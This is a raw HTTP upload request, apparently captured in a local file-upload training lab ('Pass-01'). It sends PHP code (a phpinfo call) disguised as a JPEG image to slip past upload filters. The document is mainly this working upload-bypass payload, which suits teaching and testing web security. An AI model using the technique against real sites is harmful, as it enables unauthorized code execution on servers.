 POST /upload/Pass-01/ HTTP/1.1
Host: localhost
Content-Length: 310
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybBOIuxAaPBzy2UfO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/upload/Pass-01/
Accept-Language: zh-CN,zh;q=0.9
Cookie: pass=01; wp-settings-time-1=1524752319
Connection: close

------WebKitFormBoundarybBOIuxAaPBzy2UfO
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
Content-Type: image/jpeg

<?php phpinfo(); ?>
------WebKitFormBoundarybBOIuxAaPBzy2UfO
Content-Disposition: form-data; name="submit"

上传
------WebKitFormBoundarybBOIuxAaPBzy2UfO--